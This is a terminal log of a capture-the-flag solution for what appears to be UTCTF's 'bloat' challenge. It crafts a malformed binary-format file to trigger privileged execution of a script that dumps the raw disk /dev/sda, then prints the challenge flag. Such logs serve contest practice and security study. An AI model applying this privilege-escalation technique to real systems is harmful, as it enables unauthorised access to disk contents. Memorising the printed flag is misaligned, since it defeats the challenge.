 fail to initialize ptp_kvm
Starting syslogd: OK
Starting klogd: OK
Running sysctl: OK
Saving random seed: OK
Welcome to UTCTF
bloat login: bloat
bloat
Password:
$ echo -ne '\x80\x81\x03\x82\xff\xff\xff\xff/tmp/a\x00' > /tmp/x.bloat
echo -ne '\x80\x81\x03\x82\xff\xff\xff\xff/tmp/a\x00' > /tmp/x.bloat
$ echo -e "#!/bin/sh\ncat /dev/sda > /tmp/flag" > /tmp/a
echo -e "#!/bin/sh\ncat /dev/sda > /tmp/flag" > /tmp/a
$ echo -ne "\xff\xff\xff\xff" > /tmp/b
echo -ne "\xff\xff\xff\xff" > /tmp/b
$ chmod a+x /tmp/a /tmp/b /tmp/x.bloat
chmod a+x /tmp/a /tmp/b /tmp/x.bloat
$ /tmp/x.bloat
/tmp/x.bloat
Segmentation fault
$ /tmp/b
/tmp/b
/tmp/b: line 1: ����: not found
$ cat /tmp/flag
cat /tmp/flag
utflag{oops_forgot_to_use_put_user283558318}
$